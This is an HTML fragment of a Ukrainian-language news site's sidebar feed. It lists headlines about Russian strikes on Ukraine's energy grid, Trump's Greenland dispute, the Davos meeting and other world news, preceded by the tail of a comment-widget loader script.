            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:40</time>
                    <h3><a href="/blognews/1768904749--doruchiv-prem-er-ministru-ukrayini-ta-ministru-energetiki.html" style="">"Доручив Прем’єр-міністру України та міністру енергетики України до 18-ї години сьогодні дати повний аналіз щодо термінів відновлення в кожному регіоні", - Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">11</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768904749--doruchiv-prem-er-ministru-ukrayini-ta-ministru-energetiki.html#mc-container" data-cackle-channel="532821" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:32</time>
                    <h3><a href="/blognews/1768903516--ne-rozumiyu-shcho-ti-robish-z-grenlandieyu-tramp-opublikuvav.html" style="">"Не розумію, що ти робиш з Гренландією": Трамп опублікував особисті листування з Макроном і Рютте</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">36</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768903516--ne-rozumiyu-shcho-ti-robish-z-grenlandieyu-tramp-opublikuvav.html#mc-container" data-cackle-channel="532819" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:24</time>
                    <h3><a href="/blognews/1768904257-liviy-bereg-kieva-mayzhe-povnistyu-zalishivsya-bez-vodi-pislya.html" style="">Лівий берег Києва майже повністю залишився без води після удару РФ, на правому знижений тиск, — Київводоканал</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">23</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768904257-liviy-bereg-kieva-mayzhe-povnistyu-zalishivsya-bez-vodi-pislya.html#mc-container" data-cackle-channel="532820" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:16</time>
                    <h3><a href="/blognews/1768902574-prezident-ssha-zaprosiv-49-krayin-u-radu-miru-ukrayina-takozh.html" style="">Президент США запросив 49 країн у Раду миру: Україна також отримала запрошення, але думає, - Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">52</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768902574-prezident-ssha-zaprosiv-49-krayin-u-radu-miru-ukrayina-takozh.html#mc-container" data-cackle-channel="532817" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:08</time>
                    <h3><a href="/blognews/1768903050-energetichna-infrastruktura-ukrayini-znovu-opinilas-pid.html" style="">Енергетична інфраструктура України знову опинилась під масованими російськими обстрілами, — Кулеба</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">24</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768903050-energetichna-infrastruktura-ukrayini-znovu-opinilas-pid.html#mc-container" data-cackle-channel="532818" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:00</time>
                    <h3><a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html" style="">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">54</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html#mc-container" data-cackle-channel="532816" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:49</time>
                    <h3><a href="/blognews/1768900715-tramp-veze-iz-soboyu-v-davos-rekordno-veliku-delegatsiyu.html" style="">Трамп везе із собою в Давос рекордно велику делегацію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">68</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768900715-tramp-veze-iz-soboyu-v-davos-rekordno-veliku-delegatsiyu.html#mc-container" data-cackle-channel="532815" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:41</time>
                    <h3><a href="/blognews/1768900324-litaki-ssha-pribudut-do-grenlandiyi-dlya-planovih-zahodiv-.html" style="">Американські літаки прибудуть до Гренландії для «планових заходів», узгоджених із Данією</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">52</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768900324-litaki-ssha-pribudut-do-grenlandiyi-dlya-planovih-zahodiv-.html#mc-container" data-cackle-channel="532814" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:33</time>
                    <h3><a href="/blognews/1768899914-prezident-ssha-prigroziv-makronu-mitami-u-200-na-shampanske-.html" style="">Президент США пригрозив Макрону митами у 200% на шампанське, якщо той не піде в Раду миру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">120</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768899914-prezident-ssha-prigroziv-makronu-mitami-u-200-na-shampanske-.html#mc-container" data-cackle-channel="532813" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:25</time>
                    <h3><a href="/blognews/1768899344-v-ispaniyi-zrosla-kilkist-zhertv-masshtabnoyi-avariyi-na-zaliznitsi.html" style="">В Іспанії зросла кількість жертв масштабної аварії на залізниці</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">80</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768899344-v-ispaniyi-zrosla-kilkist-zhertv-masshtabnoyi-avariyi-na-zaliznitsi.html#mc-container" data-cackle-channel="532812" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:17</time>
                    <h3><a href="/blognews/1768895365--tse-ne-sprava-es-ugorshchina-vidmovilas-pidtrimati-spilnu.html" style="">"Це не справа ЄС": Угорщина відмовилась підтримати спільну заяву блоку щодо Гренландії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">106</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768895365--tse-ne-sprava-es-ugorshchina-vidmovilas-pidtrimati-spilnu.html#mc-container" data-cackle-channel="532806" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:09</time>
                    <h3><a href="/blognews/1768898775-zustrich-trampa-i-zelenskogo-u-davosi-poki-ne-zaplanovana-.html" style="font-weight: bold;">Зустріч Трампа і Зеленського у Давосі поки не запланована, - Politico</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">47</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768898775-zustrich-trampa-i-zelenskogo-u-davosi-poki-ne-zaplanovana-.html#mc-container" data-cackle-channel="532811" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:01</time>
                    <h3><a href="/blognews/1768897917-povitryani-sili-zneshkodili-27-raket-ta-315-vorozhih-bpla.html" style="">Повітряні сили знешкодили 27 ракет та 315 ворожих БПЛА</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">73</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768897917-povitryani-sili-zneshkodili-27-raket-ta-315-vorozhih-bpla.html#mc-container" data-cackle-channel="532810" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:46</time>
                    <h3><a href="/blognews/1768897137-na-rivnenshchini-pislya-udaru-rf-bez-svitla-opinilis-ponad.html" style="">На Рівненщині після удару РФ без світла опинились понад 10 тисяч людей, пошкоджено критичну інфраструктуру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">129</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768897137-na-rivnenshchini-pislya-udaru-rf-bez-svitla-opinilis-ponad.html#mc-container" data-cackle-channel="532809" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:32</time>
                    <h3><a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html" style="">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">125</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html#mc-container" data-cackle-channel="532808" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:15</time>
                    <h3><a href="/blognews/1768894795--mi-ne-dozvolimo-nikomu-nas-perehitriti-tusk-poperediv.html" style="">"Ми не дозволимо нікому нас перехитрити": Туск попередив Навроцького щодо запрошення до Ради миру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">448</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768894795--mi-ne-dozvolimo-nikomu-nas-perehitriti-tusk-poperediv.html#mc-container" data-cackle-channel="532805" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:02</time>
                    <h3><a href="/blognews/1768895706-na-odeshchini-vnaslidok-ataki-rf-poshkodzheniy-energoob-ekt-.html" style="">На Одещині внаслідок атаки РФ пошкоджений енергооб'єкт, у Чорноморську дрон влучив у багатоповерхівку, — ОДА</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">81</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768895706-na-odeshchini-vnaslidok-ataki-rf-poshkodzheniy-energoob-ekt-.html#mc-container" data-cackle-channel="532807" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:44</time>
                    <h3><a href="/blognews/1768893628-tramp-anonsuvav-zustrichi-v-davosi-z-privodu-grenlandiyi.html" style="">Трамп анонсував зустрічі в Давосі з приводу Гренландії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">142</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768893628-tramp-anonsuvav-zustrichi-v-davosi-z-privodu-grenlandiyi.html#mc-container" data-cackle-channel="532804" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:30</time>
                    <h3><a href="/blognews/1768893266-moldova-zapustila-protseduru-vihodu-z-snd.html" style="">Молдова запустила процедуру виходу з СНД</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">312</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768893266-moldova-zapustila-protseduru-vihodu-z-snd.html#mc-container" data-cackle-channel="532803" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:16</time>
                    <h3><a href="/blognews/1768892960-makron-ne-doluchitsya-do-radi-miru-na-propozitsiyu-trampa-.html" style="">Макрон не долучиться до Ради миру на пропозицію Трампа, – Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">244</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768892960-makron-ne-doluchitsya-do-radi-miru-na-propozitsiyu-trampa-.html#mc-container" data-cackle-channel="532802" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:00</time>
                    <h3><a href="/blognews/1768891876-rf-atakuvala-ukrayinu-dronami-ta-raketami-na-kiyivshchini-e.html" style="font-weight: bold;">РФ атакувала Україну дронами та ракетами: на Київщині є загиблий та поранений, у столиці без тепла — понад 5,6 тис. багатоповерхівок</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">513</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768891876-rf-atakuvala-ukrayinu-dronami-ta-raketami-na-kiyivshchini-e.html#mc-container" data-cackle-channel="532801" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:57</time>
                    <h3><a href="/blognews/1768836402-donki-z-nim-ne-rozmovlyayut-kolishniy-cholovik-nikol-kidman.html" style="">Доньки з ним не розмовляють. Колишній чоловік Ніколь Кідман зустрічається з молодшою на 32 роки дівчиною — ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1298</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768836402-donki-z-nim-ne-rozmovlyayut-kolishniy-cholovik-nikol-kidman.html#mc-container" data-cackle-channel="532786" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:30</time>
                    <h3><a href="/blognews/1768836251-starodavni-kupalni-v-pompeyah-buli-neymovirno-brudnimi-.html" style="">Стародавні купальні в Помпеях були неймовірно брудними, — дослідження</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1101</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768836251-starodavni-kupalni-v-pompeyah-buli-neymovirno-brudnimi-.html#mc-container" data-cackle-channel="532785" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:03</time>
                    <h3><a href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html" style="">Нокаут у виконанні Усика претендує на звання найкращого в боксі за підсумками 2025 року. ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">788</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html#mc-container" data-cackle-channel="532784" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:50</time>
                    <h3><a href="/blognews/1768843292-rf-pragne-zahopiti-visoti-bilya-zaporizhzhya-shchob-zastosuvati.html" style="">РФ прагне захопити висоти біля Запоріжжя, щоб застосувати артилерію, - військовий експерт</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">290</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768843292-rf-pragne-zahopiti-visoti-bilya-zaporizhzhya-shchob-zastosuvati.html#mc-container" data-cackle-channel="532793" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:31</time>
                    <h3><a href="/blognews/1768831369-zagalne-bagatstvo-milyarderiv-dosyaglo-istorichnogo-maksimumu.html" style="">Загальне багатство мільярдерів досягло історичного максимуму</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">480</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768831369-zagalne-bagatstvo-milyarderiv-dosyaglo-istorichnogo-maksimumu.html#mc-container" data-cackle-channel="532780" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:13</time>
                    <h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html" style="">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">96473</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html#mc-container" data-cackle-channel="532797" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:02</time>
                    <h3><a href="/blognews/1768830996-do-zemli-mchit-velikiy-vikid-plazmi-udar-mozhliviy-vzhe-v.html" style="">До Землі мчить великий викид плазми: удар можливий вже в найближчі години</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1549</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768830996-do-zemli-mchit-velikiy-vikid-plazmi-udar-mozhliviy-vzhe-v.html#mc-container" data-cackle-channel="532778" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:00</time>
                    <h3><a href="/blognews/1768850889-knigi-pro-motivatsiyu-shcho-sponukatimut-do-zmin-na-krashche.html" style="">Книги про мотивацію, що спонукатимуть до змін на краще</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">191</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768850889-knigi-pro-motivatsiyu-shcho-sponukatimut-do-zmin-na-krashche.html#mc-container" data-cackle-channel="532800" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:49</time>
                    <h3><a href="/blognews/1768841932-rosiyani-promatsuyut-kordon-i-shukayut-slabki-mistsya-v-oboroni-.html" style="">Росіяни "промацують" кордон і шукають слабкі місця в обороні, - Трегубов</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">171</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768841932-rosiyani-promatsuyut-kordon-i-shukayut-slabki-mistsya-v-oboroni-.html#mc-container" data-cackle-channel="532792" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:32</time>
                    <h3><a href="/blognews/1768830551-polittehnolog-poyasniv-navishcho-ssha-potribna-rada-miru.html" style="">Політтехнолог пояснив, навіщо США потрібна Рада миру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1118</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768830551-polittehnolog-poyasniv-navishcho-ssha-potribna-rada-miru.html#mc-container" data-cackle-channel="532777" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:15</time>
                    <h3><a href="/blognews/1768848677-zelenskiy-zaintriguvav-novimi-operatsiyami-pislya-dopovidi.html" style="">Зеленський заінтригував новими операціями після доповіді в.о. голови СБУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">362</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768848677-zelenskiy-zaintriguvav-novimi-operatsiyami-pislya-dopovidi.html#mc-container" data-cackle-channel="532798" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:03</time>
                    <h3><a href="/blognews/1768839783-chehiya-vidmovilas-peredavati-ukrayini-litaki-dlya-borotbi.html" style="">Чехія відмовилась передавати Україні літаки для боротьби з дронами: в уряді назвали причину</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">815</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768839783-chehiya-vidmovilas-peredavati-ukrayini-litaki-dlya-borotbi.html#mc-container" data-cackle-channel="532790" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:59</time>
                    <h3><a href="/blognews/1768849292-vzyali-zhivtsem-vbivtsyu-ukrayinskih-polonenih-na-kurshchini-.html" style="">Взяли живцем вбивцю українських полонених на Курщині – Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">969</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768849292-vzyali-zhivtsem-vbivtsyu-ukrayinskih-polonenih-na-kurshchini-.html#mc-container" data-cackle-channel="532799" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:59</time>
                    <h3><a href="/blognews/1768833310-naybilsha-bila-akula-v-istoriyi-povernulasya-do-beregiv-floridi.html" style="">Найбільша біла акула в історії повернулася до берегів Флориди</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">562</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768833310-naybilsha-bila-akula-v-istoriyi-povernulasya-do-beregiv-floridi.html#mc-container" data-cackle-channel="532783" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:33</time>
                    <h3><a href="/blognews/1768832077-dev-yat-dievih-sposobiv-priborkati-nav-yazlivi-dumki-pro.html" style="">Дев'ять дієвих способів приборкати нав'язливі думки про їжу, - лікар-дієтолог </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">317</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768832077-dev-yat-dievih-sposobiv-priborkati-nav-yazlivi-dumki-pro.html#mc-container" data-cackle-channel="532781" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:16</time>
                    <h3><a href="/blognews/1768844768-ukrayintsyam-poradili-zapastis-gotivkoyu-na-vipadok-dovgogo.html" style="">Українцям порадили запастись готівкою на випадок довгого блекауту</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">664</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768844768-ukrayintsyam-poradili-zapastis-gotivkoyu-na-vipadok-dovgogo.html#mc-container" data-cackle-channel="532794" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:07</time>
                    <h3><a href="/blognews/1768846076-pomer-legendarniy-zasnovnik-modnogo-domu-valentino.html" style="">Помер легендарний засновник модного дому Valentino</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">295</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768846076-pomer-legendarniy-zasnovnik-modnogo-domu-valentino.html#mc-container" data-cackle-channel="532796" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:00</time>
                    <h3><a href="/blognews/1768829006-rosiya-mozhe-vchiniti-shchos-zhahlive-shchob-pidnyati-avtoritet.html" style="">Росія може вчинити щось жахливе, щоб підняти авторитет Путіна у світі, - The Washington Post </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">706</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768829006-rosiya-mozhe-vchiniti-shchos-zhahlive-shchob-pidnyati-avtoritet.html#mc-container" data-cackle-channel="532773" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:55</time>
                    <h3><a href="/blognews/1768845324-prezident-bolgariyi-podav-u-vidstavku.html" style="">Президент Болгарії подав у відставку</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">247</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768845324-prezident-bolgariyi-podav-u-vidstavku.html#mc-container" data-cackle-channel="532795" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
